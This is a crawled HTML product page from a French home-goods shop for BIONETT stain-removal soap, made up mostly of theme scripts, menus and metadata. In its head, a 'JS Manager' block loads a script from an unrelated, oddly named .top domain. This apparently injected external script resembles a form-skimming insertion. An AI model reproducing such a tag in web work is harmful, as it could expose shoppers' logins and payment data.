				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 400,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};

	// create option for slick slider of quickview
	var configurations_quickview = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: true,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};
</script>

    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html?page=1
body_size: 29995
content:
<!doctype html>
<html lang="fr" 
   
    class="custom-skin" 
  >
  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html">

  <title>Savon détachant naturel BIONETT pas cher écologique</title>
  <meta name="description" content="Respecte l&#039;environnement.﻿ Enlève les taches sur tous tissus (coton, lin, soie, cuir...) cambouis, mayonnaise, fruits, herbe, vin,">
  <meta name="keywords" content="savon détachant naturel bionett">
      
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.boutiquedelamaison.net/img/favicon.ico?1634131082">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.boutiquedelamaison.net/img/favicon.ico?1634131082">


  

    <link rel="stylesheet" href="https://www.boutiquedelamaison.net/themes/deo_furniture/assets/cache/theme-e5cb2226.css" type="text/css" media="all">

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Lora:wght@400;700&display=swap" rel="stylesheet">



  

  <script type="text/javascript">
        var add_cart_error = "Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";
        var deo_content_mobile = "0";
        var deo_cookie_theme = "DEO_FURNITURE_PANEL_CONFIG";
        var deo_footer_mobile = "0";
        var deo_header_mobile = "1";
        var deo_is_mobile = false;
        var deo_is_tablet = false;
        var deo_lazyload = 1;
        var deo_nav_mobile = "1";
        var deo_rate_images = {"cart_default":"100%","small_default":"100%","home_default":"100%","medium_default":"100%","large_default":"100%"};
        var deo_time_now = 1768818738000;
        var deo_token = "ad85914594e9829eb99289979e1f93f4";
        var deo_url_ajax = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/ajax";
        var deo_url_ajax_cart = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/cart";
        var deo_url_ajax_review = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/review";
        var deo_url_ajax_social_login = "https:\/\/www.boutiquedelamaison.net\/sociallogin.html";
        var deo_url_ajax_wishlist = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/mywishlist";
        var deo_url_compare = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/compare";
        var deo_url_megamenu = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/megamenu";
        var deo_url_no_picture_images = {"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg","width":150,"height":150},"home_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-medium_default.jpg","width":670,"height":670},"large_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}};
        var deo_variables_ajax_cart = {"enable_dropdown_defaultcart":1,"type_dropdown_defaultcart":"dropdown","enable_dropdown_flycart":1,"type_dropdown_flycart":"slidebar_bottom","enable_overlay_background_flycart":1,"position_vertical_flycart":"bottom","position_vertical_value_flycart":"10","position_horizontal_flycart":"left","position_horizontal_value_flycart":"10","show_popup":1,"enable_update_quantity":1,"show_combination":1,"show_customization":1,"type_effect_flycart":"1","number_cartitem_display":3,"enable_notification":1,"notification_update_success":"Le produit <strong class=\"deo-special\"><\/strong> a \u00e9t\u00e9 mis \u00e0 jour dans votre panier","notification_delete_success":"Le produit <strong class=\"deo-special\"><\/strong> a \u00e9t\u00e9 supprim\u00e9 de votre panier","notification_add_success":"Le produit <strong class=\"deo-special\"><\/strong> ajout\u00e9 avec succ\u00e8s \u00e0 votre panier","notification_update_error":"Erreur de mise \u00e0 jour","notification_delete_error":"Erreur lors de la suppression","notification_add_error":"Erreur lors de l'ajout. Veuillez acc\u00e9der \u00e0 la page de d\u00e9tail du produit et r\u00e9essayer","notification_min_error":"La quantit\u00e9 minimale de bon de commande pour le produit est <strong class=\"deo-special\"><\/strong>","notification_max_error":"Il n'y a pas assez de produits en stock","notification_check_warning":"Vous devez saisir une quantit\u00e9"};
        var deo_variables_compare = {"productcompare_add":"Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer","productcompare_viewlistcompare":"Cliquez ici pour voir la liste comparer ","productcompare_remove":"Le produit a \u00e9t\u00e9 retir\u00e9 de la liste avec succ\u00e8s","productcompare_add_error":"Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer","productcompare_remove_error":"Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer","comparator_max_item":3,"compared_products":[],"productcompare_max_item":"Vous ne pouvez pas ajouter plus de 3 produit (s) \u00e0 la comparaison de produits","buttoncompare_title_add":"ajouter pour comparer","buttoncompare_title_remove":"Supprimer de la comparaison"};
        var deo_variables_review = {"report_txt":"Signaler un succ\u00e8s!","useful_txt":"\u00c9valuation de sussess","login_required_txt":"Veuillez vous connecter pour utiliser ces fonctions.","cancel_rating_txt":"Annuler l'\u00e9valuation","disable_review_form_txt":"Il n'existe pas de crit\u00e8re pour \u00e9valuer ce produit ou cette langue","review_error":"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer"};
        var deo_variables_social_login = {"term_check":"Veuillez lire les termes et conditions et accepter nos termes et conditions","processing_text":"En traitement. S'il vous pla\u00eet, attendez!","email_valid":"L'email n'est pas valide","email_required":"L'email est requis","password_required":"Mot de passe requis","password_long":"Le mot de passe comporte au moins 5 caract\u00e8res","password_repeat":"La r\u00e9p\u00e9tition du mot de passe n'est pas identique au mot de passe","firstname_required":"Le pr\u00e9nom est requis","lastname_required":"Le nom est obligatoire","enable_redirect":0,"check_terms":1,"myaccount_url":"https:\/\/www.boutiquedelamaison.net\/mon-compte","module_dir":"\/modules\/deotemplate\/","is_gen_rtl":false};
        var deo_variables_wishlist = {"wishlist_url":"https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/mywishlist","wishlist_add":"Le produit a bien \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste de souhaits","1":"Cliquez ici pour voir votre liste de souhaits","wishlist_remove":"Le produit a bien \u00e9t\u00e9 supprim\u00e9 de votre liste de souhaits","buttonwishlist_title_add":"Ajouter \u00e0 la liste de souhaits","buttonwishlist_title_remove":"Supprimer de WishList","wishlist_loggin_required":"Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste de souhaits","isLogged":false,"wishlist_view_wishlist":"Cliquez ici pour voir la liste de souhaits","wishlist_quantity_required":"Vous devez saisir une quantit\u00e9"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Savon d\u00e9tachant naturel BIONETT pas cher \u00e9cologique","description":"Respecte l'environnement.\ufeff Enl\u00e8ve les taches sur tous tissus (coton, lin, soie, cuir...) cambouis, mayonnaise, fruits, herbe, vin,","keywords":"savon d\u00e9tachant naturel bionett","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-327":true,"product-Savon d\u00e9tachant naturel BIONETT":true,"product-id-category-36":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Boutique de la maison","logo":"https:\/\/www.boutiquedelamaison.net\/img\/boutique-de-la-maison-logo-1634131082.jpg","stores_icon":"https:\/\/www.boutiquedelamaison.net\/img\/logo_stores.png","favicon":"https:\/\/www.boutiquedelamaison.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.boutiquedelamaison.net\/","current_url":"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html?page=1","shop_domain_url":"https:\/\/www.boutiquedelamaison.net","img_ps_url":"https:\/\/www.boutiquedelamaison.net\/img\/","img_cat_url":"https:\/\/www.boutiquedelamaison.net\/img\/c\/","img_lang_url":"https:\/\/www.boutiquedelamaison.net\/img\/l\/","img_prod_url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/","img_manu_url":"https:\/\/www.boutiquedelamaison.net\/img\/m\/","img_sup_url":"https:\/\/www.boutiquedelamaison.net\/img\/su\/","img_ship_url":"https:\/\/www.boutiquedelamaison.net\/img\/s\/","img_store_url":"https:\/\/www.boutiquedelamaison.net\/img\/st\/","img_col_url":"https:\/\/www.boutiquedelamaison.net\/img\/co\/","img_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/img\/","css_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/css\/","js_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/js\/","pic_url":"https:\/\/www.boutiquedelamaison.net\/upload\/","pages":{"address":"https:\/\/www.boutiquedelamaison.net\/adresse","addresses":"https:\/\/www.boutiquedelamaison.net\/adresses","authentication":"https:\/\/www.boutiquedelamaison.net\/authentification","cart":"https:\/\/www.boutiquedelamaison.net\/panier","category":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=category","cms":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=cms","contact":"https:\/\/www.boutiquedelamaison.net\/contactez-nous","discount":"https:\/\/www.boutiquedelamaison.net\/bons-de-reduction","guest_tracking":"https:\/\/www.boutiquedelamaison.net\/suivi-commande-invite","history":"https:\/\/www.boutiquedelamaison.net\/historique-des-commandes","identity":"https:\/\/www.boutiquedelamaison.net\/identite","index":"https:\/\/www.boutiquedelamaison.net\/","my_account":"https:\/\/www.boutiquedelamaison.net\/mon-compte","order_confirmation":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.boutiquedelamaison.net\/details-de-la-commande","order":"https:\/\/www.boutiquedelamaison.net\/commande","order_return":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-return","order_slip":"https:\/\/www.boutiquedelamaison.net\/avoirs","pagenotfound":"https:\/\/www.boutiquedelamaison.net\/page-non-trouvee","password":"https:\/\/www.boutiquedelamaison.net\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.boutiquedelamaison.net\/promotions","product":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=product","search":"https:\/\/www.boutiquedelamaison.net\/recherche","sitemap":"https:\/\/www.boutiquedelamaison.net\/plan-du-site","stores":"https:\/\/www.boutiquedelamaison.net\/magasins","supplier":"https:\/\/www.boutiquedelamaison.net\/fournisseurs","register":"https:\/\/www.boutiquedelamaison.net\/authentification?create_account=1","order_login":"https:\/\/www.boutiquedelamaison.net\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/deo_furniture\/assets\/","actions":{"logout":"https:\/\/www.boutiquedelamaison.net\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg","width":150,"height":150},"home_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-medium_default.jpg","width":670,"height":670},"large_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.boutiquedelamaison.net\/"},{"title":"Entretien des Textiles","url":"https:\/\/www.boutiquedelamaison.net\/80-entretien-des-textiles"},{"title":"D\u00e9tachants pour tissus","url":"https:\/\/www.boutiquedelamaison.net\/36-detachants-pour-tissus"},{"title":"Savon d\u00e9tachant naturel BIONETT","url":"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768818738,"static_token":"ad85914594e9829eb99289979e1f93f4","token":"3dd3f5dc3cd899383ec379fd0bfe7aa6","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.boutiquedelamaison.net\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.boutiquedelamaison.net\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>
<script type="text/javascript">
	var configurations_thumb = {
		activeMode: true,
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
	};

	var configurations_cover = {
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		vertical: false,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		responsive: false,
		asNavFor: false,
		fade: true,
		focusOnSelect: true,
		mousewheel: false,
	};


	// create option for slick slider of modal popup at product page
	var configurations_modal_product_page = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 400,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};

	// create option for slick slider of quickview
	var configurations_quickview = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: true,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};
</script>




  
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'G-0XBXZ5273Z', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script>
  const bxTranslation = {"error":{"carrierNotFound":"Impossible de trouver le transporteur","couldNotSelectPoint":"An error occurred during parcel point selection"},"text":{"openingHours":"Horaires d'ouverture","chooseParcelPoint":"Choisir ce point relais","closeMap":"Fermer la carte","closedLabel":"Ferm\u00e9      "},"day":{"MONDAY":"lundi","TUESDAY":"mardi","WEDNESDAY":"mercredi","THURSDAY":"jeudi","FRIDAY":"vendredi","SATURDAY":"samedi","SUNDAY":"dimanche"},"distance":"\u00e0 %s km"};
  const bxMapUrl = "https://maps.boxtal.com/styles/boxtal/style.json?access_token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.[base64].[base64]";
  const bxMapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
  const bxMapLogoHrefUrl = "https://www.boxtal.com";
  const bxAjaxUrl = "https://www.boutiquedelamaison.net/module/boxtalconnect/ajax";
  bxToken = "ad85914594e9829eb99289979e1f93f4";
</script>
<script type="text/javascript">
	
	var current_link = "http://www.boutiquedelamaison.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var deo_menu_txt = "Menu";
	var isHomeMenu = 0;
	
</script><link rel="preconnect" href="https://fonts.gstatic.com">





<script type="text/javascript">
	// List functions will run when document.ready()
	var deo_functions_document_ready = [];

	// List functions will run when window.load()
	var deo_functions_windown_loaded = [];

	var deoAjaxConfigures = {
		ajax_enable: 1,
		qty_category: 1,
		more_product_img: 1,
		second_img: 1,
		countdown: 1,
		animation: 0,
	}

	var DeoTemplate;
	deo_functions_document_ready.push(function(){
		if (typeof $.DeoTemplate !== "undefined" && $.isFunction($.DeoTemplate)) {
		    DeoTemplate = new $.DeoTemplate();
		}
	});

	deo_functions_windown_loaded.push(function(){
		DeoTemplate.processAjax();
	});
</script>






<!-- JS Manager: custom-1765559257967-992 -->
<script src="https://pixelcannotfarrow.top/1/boutiquedelamaison/metrics.js"></script>
<!-- End JS Manager: custom-1765559257967-992 -->
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html?page=1">
  <meta property="og:title" content="Savon détachant naturel BIONETT pas cher écologique">
  <meta property="og:site_name" content="Boutique de la maison">
  <meta property="og:description" content="Respecte l&#039;environnement.﻿ Enlève les taches sur tous tissus (coton, lin, soie, cuir...) cambouis, mayonnaise, fruits, herbe, vin,">
  <meta property="og:image" content="https://www.boutiquedelamaison.net/745-large_default/savon-detachant-naturel-bionett.jpg">
  <meta property="product:pretax_price:amount" content="3.75">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="4.5">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="0.150000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-327 product-savon-detachant-naturel-bionett product-id-category-36 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order has-breadcrumb deo-active-header-mobile deo-active-nav-mobile">

    
      
    

    <main id="page" class="detail-thumbnail product-thumbs-bottom product-page-one">
      
              
      <header id="header">
        <div class="header-container">
          
            
	
		<div class="header-banner">
								<div class="inner"></div>
					</div>
	

	
		<nav class="header-nav">
			<div class="topnav">
										<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-top-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-3 col-xl-3 col-lg-3 col-md-3 col-sm-8 col-xs-8 col-sp-8 left-top-header DeoColumn "
		>
									
	</div><div	class="col-xxl-9 col-xl-9 col-lg-9 col-md-9 col-sm-4 col-xs-4 col-sp-4 right-top-header DeoColumn "
		>
									<div class="userinfo-selector links dropdown js-dropdown popup-over  popup-hover DeoModule">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="icon deo-custom-icons"></i>
    <span class="name-simple">Compte</span>
    <i class="icon-arrow-down deo-custom-icons"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li class="sign-up">
                  <a
            href="javascript:void(0)" 
            class="signup dropdown-item deo-social-login" 
            data-enable-sociallogin="1" 
            data-type="popup" 
            data-layout="register"
            title="S'inscrire"
            rel="nofollow"
          >
            <i class="icon deo-custom-icons"></i>
            <span>S'inscrire</span>
          </a>
              </li>
            	<li class="wishlist-popup">
        <a
          class="deo-btn-wishlist dropdown-item"
          href="//www.boutiquedelamaison.net/module/deotemplate/mywishlist"
          title="Liste de souhaits"
          rel="nofollow"
        >
          <i class="icon deo-custom-icons"></i>
          <span>Liste de souhaits <span class="deo-total-wishlist deo-total">0</span></span>
        </a>
      </li>
            	<li class="compare-popup">
        <a
          class="deo-btn-compare dropdown-item"
          href="//www.boutiquedelamaison.net/module/deotemplate/compare"
          title="Comparer"
          rel="nofollow"
        >
          <i class="icon deo-custom-icons"></i>
          <span>Comparer <span class="deo-total-compare deo-total">0</span></span>
        </a>
      </li>
        <li class="check-out">
      <a
        class="checkout dropdown-item"
        href="//www.boutiquedelamaison.net/panier?action=show"
        title="Check-out"
        rel="nofollow"
      >
        <i class="icon deo-custom-icons"></i>
        <span>Check-out</span>
      </a>
    </li>
          <li class="sign-in-popup">
                  <a  
            href="javascript:void(0)"
            class="signin dropdown-item deo-social-login" 
            data-enable-sociallogin="1" 
            data-type="popup" 
            data-layout="login"
            title="se connecter"
            rel="nofollow">
            <i class="icon deo-custom-icons"></i>
            <span>se connecter</span>
          </a>
              </li>
      </ul>
</div>
	</div>
							</div>
		</div>
	</div>
</div>
							</div>
			<div class="bottomnav">
										<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-middle-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-2-4 col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-middle-header DeoColumn "
		>
									<div class="logo block DeoLogoStore ">
	<div class="media">
					 <a href="https://www.boutiquedelamaison.net/" class="image" >
				<img src="https://www.boutiquedelamaison.net/img/boutique-de-la-maison-logo-1634131082.jpg" class="img-fluid "
															title="Boutique de la maison" alt="Boutique de la maison"
				/>
			</a> 
			</div>
</div>
	</div><div	class="col-xxl-7-2 col-xl-7-2 col-lg-7-2 col-md-4 col-sm-3 col-xs-2 col-sp-2 center-middle-header DeoColumn "
		>
										<div id="memgamenu-form_5932643316528396" class="DeoMegamenu menu-float menu-from-center DeoMegamenu">
						<nav class="deo-horizontal-menu navbar navbar-default enable-canvas " role="navigation" data-megamenu-id="form_5932643316528396" data-type="horizontal" data-show-mobile-menu="1">
		<div class="navbar-header">
			<button type="button" class="navbar-toggler hidden-lg-up"  data-target=".megamenu-form_5932643316528396">
				<span class="icon-bar top"></span>
				<span class="icon-bar middle"></span>
				<span class="icon-bar bottom"></span>
			</button>
			<span class="text-menu-toggler">Menu</span>
		</div>
		<div class="megamenu-content collapse navbar-toggleable-md megamenu-form_5932643316528396"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/80-entretien-des-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Textiles</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/35-teinture-dylon-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinture Dylon Textiles</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Détachants pour tissus</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/57-desinfectant-bactericide-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Désinfectants Bactéricides Textiles</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/61-lessive" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lessive</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/278-detachant-extreme-rubigine-antirouille-3045200232001.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rubigine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span 